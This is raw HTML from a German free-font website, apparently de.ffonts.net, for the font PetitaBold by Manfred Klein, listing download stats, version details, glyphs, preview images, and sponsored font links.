				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Einreichen">Einreichen</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Anmelden</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram‑Schriften" class="category_title_sidebar">♥ Instagram‑Schriften</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Sponsoren" class="category_title_sidebar">Sponsoren</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Schriftart">3D Schriftart</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Schriftart">50s Schriftart</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Schriftart">60s Schriftart</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Schriftart">80s Schriftart</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquitäten Schriftart">Antiquitäten Schriftart</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Schriftart">Art Deco Schriftart</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Schriftart">Art Nouveau Schriftart</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asien Schriftart">Asien Schriftart</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletisch Schriftart">Athletisch Schriftart</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Grund Schriftart">Grund Schriftart</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Kaputt Schriftart">Kaputt Schriftart</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble-Buchstaben Schriftart">Bubble-Buchstaben Schriftart</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Kalligraphische Schriftart">Kalligraphische Schriftart</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Hauptstadt Schriftart">Hauptstadt Schriftart</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Autos Schriftart">Autos Schriftart</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Karton Schriftart">Karton Schriftart</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Weihnachten Schriftart">Weihnachten Schriftart</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Klassiker Schriftart">Klassiker Schriftart</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Komik Schriftart">Komik Schriftart</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Rechner Schriftart">Rechner Schriftart</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Verrückt Schriftart">Verrückt Schriftart</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Lockig Schriftart">Lockig Schriftart</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Dekorative Schriftart">Dekorative Schriftart</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Schriftart">Dingbats Schriftart</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Verzerrte Erodiert Schriftart">Verzerrte Erodiert Schriftart</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Getupft Schriftart">Getupft Schriftart</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Trieflig Schriftart">Trieflig Schriftart</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Ostern Schriftart">Ostern Schriftart</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Berühmte Schriftart">Berühmte Schriftart</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Phantasie Schriftart">Phantasie Schriftart</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Schriftart">Farsi Schriftart</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Außen Schriftart">Außen Schriftart</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle Schriftart">Formelle Schriftart</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Feige Schriftart">Feige Schriftart</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristisch Schriftart">Futuristisch Schriftart</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gotisch Schriftart">Gotisch Schriftart</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Schriftart">Graffiti Schriftart</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Schriftart">Halloween Schriftart</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handschriftliche Schriftart">Handschriftliche Schriftart</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Schriftart">Hi-tech Schriftart</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Schriftart">Hindi Schriftart</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Urlaub Schriftart">Urlaub Schriftart</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horror Schriftart">Horror Schriftart</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Bilder &amp; Symbole Schriftart">Bilder &amp; Symbole Schriftart</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industriell Schriftart">Industriell Schriftart</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kitz Schriftart">Kitz Schriftart</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dreckig Schriftart">Dreckig Schriftart</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militär Schriftart">Militär Schriftart</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Verschiedenes Schriftart">Verschiedenes Schriftart</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Schriftart">Moderne Schriftart</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Film Schriftart">Film Schriftart</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Schriftart">Musical Schriftart</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nicht-lateinische Schriftart">Nicht-lateinische Schriftart</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Schriftart">Old Fashioned Schriftart</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Überblick Schriftart">Überblick Schriftart</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Bildpunkt Schriftart">Bildpunkt Schriftart</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Schriftart">Professional Schriftart</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Schriftart">Quirky Schriftart</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regelmäßige Schriftart">Regelmäßige Schriftart</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Schriftart">Retro Schriftart</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Schriftart">Rock Schriftart</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Runde Schriftart">Runde Schriftart</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Grotesk Schriftart">Grotesk Schriftart</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction Schriftart">Science-Fiction Schriftart</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Schriftart">Script Schriftart</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serife Schriftart">Serife Schriftart</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport Schriftart">Sport Schriftart</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Schablone Schriftart">Schablone Schriftart</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stilvolle Schriftart">Stilvolle Schriftart</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technische Schriftart">Technische Schriftart</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Schriftart">TV Show Schriftart</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Schreibmaschine Schriftart">Schreibmaschine Schriftart</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Schriftart">Uncategorized Schriftart</a><span class="circled blk">111428</span></li><li><a href="/Valentine.html"  title="Valentinskarte Schriftart">Valentinskarte Schriftart</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Wellig Schriftart">Wellig Schriftart</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Schriftart">Web 2.0 Schriftart</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Schriftart">Western Schriftart</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Schriftart">Wild Schriftart</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Holz Schriftart">Holz Schriftart</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Spitze Schriftart">Spitze Schriftart</a></li><li><a href="/new-fonts.html" title="Neue Schriftarten">Neue Schriftarten</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,199</strong> Schriftart</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,425,615</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Neu"><p class="category_title_sidebar commercialfontscss">Neu</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Simple-Christmas-Personal-use.font" title="Simple Christmas - Personal use Schriftart">Simple Christmas - Personal use</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Palm-Spring.font" title="Palm Spring Schriftart">Palm Spring</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Selena.font" title="Selena Schriftart">Selena</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Zara-Amorett-Free-Regular.font" title="Zara Amorett Free Regular Schriftart">Zara Amorett Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cherrils.font" title="Cherrils Schriftart">Cherrils</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Shopchyumi-Hnd-Regular.font" title="Shopchyumi Hnd Regular Schriftart">Shopchyumi Hnd Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Emaeresyea-Regular.font" title="Emaeresyea Regular Schriftart">Emaeresyea Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Farmers-Market.font" title="Farmers Market Schriftart">Farmers Market</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Her-Garden-Regular.font" title="Her Garden Regular Schriftart">Her Garden Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/devandra.font" title="devandra Schriftart">devandra</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BeastieSignature.font" title="BeastieSignature Schriftart">BeastieSignature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Spring-Rainstorm.font" title="Spring Rainstorm Schriftart">Spring Rainstorm</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Still-Christmas.font" title="Still Christmas Schriftart">Still Christmas</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Summer-in-July.font" title="Summer in July Schriftart">Summer in July</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Clint-Marker.font" title="Clint Marker Schriftart">Clint Marker</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Ollus.font" title="Ollus Schriftart">Ollus</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cooking.font" title="Cooking Schriftart">Cooking</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cam-Regular.font" title="Cam Regular Schriftart">Cam Regular</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- PetitaBold Schriftart -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://de.ffonts.net" class="freefontsbreadcrumblink">Startseite</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Sans-Serif.html" class="freefontsbreadcrumblink" title="Grotesk">Grotesk</a></span>
	<span class="webfontsbreadcrumb">/ PetitaBold</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">PetitaBold Schriftart</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Hinzugef&uuml;gt <strong>Apr 01 2010</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/PetitaBold.font.rate" id="rate" title="PetitaBold Schriftart Rate  Ausgezeichnet (5) (4.67/5) vorbei veranschlagen 3 Benutzer" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">Es veranschlagen</a></span>
				<input type="radio" name="rating" value="1" id="votid1"  checked onclick="window.location='/PetitaBold.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2"  onclick="window.location='/PetitaBold.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3"  onclick="window.location='/PetitaBold.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4"  onclick="window.location='/PetitaBold.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5"  onclick="window.location='/PetitaBold.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/P/E/PetitaBold.webp" style="margin-left:16px;vertical-align: middle;" alt="PetitaBold Schriftart" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/PetitaBold.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">Customize Vorschau</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/PetitaBold.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="PetitaBold Schriftart Herunterladen"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>Herunterladen</span></a>
							 <a href="https://webfonts.ffonts.net/PetitaBold.font" title="PetitaBold Schriftart Herunterladen" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="PetitaBold Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">PetitaBold Beschreibung</h2>
					<p class="t1 s18 s18 tdu infofont_css"></p>
					<p class="t1 s18 s18 tdu infofont_css"></p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Downloads:</b> 3,236</span></li>
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Manfred Klein - manfred-klein.ina-mar.com FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">PetitaBold.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Schriftart:</b></span> PetitaBold  </li>
						<li><span class="s18 detailsfontscss"><b>Gewicht:</b></span> Regular </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version 1.1 2005-05-03</li>
						<li><span class="s18 detailsfontscss"><b>Anzahl der Zeichen::</b></span> 327</li>
					</ul>
					
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Encoding Scheme:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Wird Pitch:</b></span> Nein</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec">
</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/petitabold" title="petitabold Schriftart Herunterladen">petitabold</a></li> <li><a href="/tag/0/regular" title="regular Schriftart Herunterladen">regular</a></li> <li><a href="/tag/0/version" title="version Schriftart Herunterladen">version</a></li> <li><a href="/tag/0/2005" title="2005 Schriftart Herunterladen">2005</a></li> <li><a href="/tag/0/327" title="327 Schriftart Herunterladen">327</a></li> <li><a href="/tag/0/fontspecific" title="fontspecific Schriftart Herunterladen">fontspecific</a></li> <li><a href="/tag/0/copyright" title="copyright Schriftart Herunterladen">copyright</a></li> <li><a href="/tag/0/may" title="may Schriftart Herunterladen">may</a></li> <li><a href="/tag/0/manfred" title="manfred Schriftart Herunterladen">manfred</a></li> <li><a href="/tag/0/klein" title="klein Schriftart Herunterladen">klein</a></li> <li><a href="/tag/0/rev" title="rev Schriftart Herunterladen">rev</a></li> <li><a href="/tag/0/uncategorized" title="uncategorized Schriftart Herunterladen">uncategorized</a></li> 
						<li><a href="/date/0/2010-04-01" title="2010-04-01">2010-04-01</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">PetitaBold Gro&szlig;</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/P/E/PetitaBoldA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/E/PetitaBoldA.webp" alt="PetitaBold Schriftart Gro&szlig;"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">PetitaBold Kleinbuchstaben</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/P/E/PetitaBolda.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/E/PetitaBolda.webp" alt="PetitaBold Schriftart Kleinbuchstaben"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">PetitaBold Anderer Schreiben</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/P/E/PetitaBold0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/E/PetitaBold0.webp" alt="PetitaBold Schriftart Anderer Schreiben"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/P/E/PetitaBold_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/E/PetitaBold_example_1.webp" alt="PetitaBold Schriftart examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/P/E/PetitaBold_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/E/PetitaBold_example_2.webp" alt="PetitaBold Schriftart examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/P/E/PetitaBold_example_3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/E/PetitaBold_example_3.webp" alt="PetitaBold Schriftart examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/PetitaBold.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="PetitaBold Schriftart Herunterladen" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>Herunterladen</span></a>
					<span class="downloadsfont_css">3,236 Downloads</span>
				</div>	

</div><ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Frei Schriftart Herunterladen</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Railway.font" title="Railway" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Railway</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Sen.font" title="Sen" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Sen</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Sponsoren Schriftart</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Johnston-Medium-OS.font" target="_blank" rel="noopener" title="Johnston Medium OS" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Johnston Medium OS</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Abadi-Pro-Regular.font" target="_blank" rel="noopener" title="Abadi Pro Regular" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Abadi Pro Regular</a></span>
						</div>

				</li>
				
						</ul><span class="s32 red downloadfreefontstitle"><a href="https://de.ffonts.net">Schriftart</a> <span class="webfontsbreadcrumb">/</span> PetitaBold Sponsoren</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Ftwo-italic-brown-now-612208" title="Brown Now Two Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Brown Now Two Italic Sponsoren</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
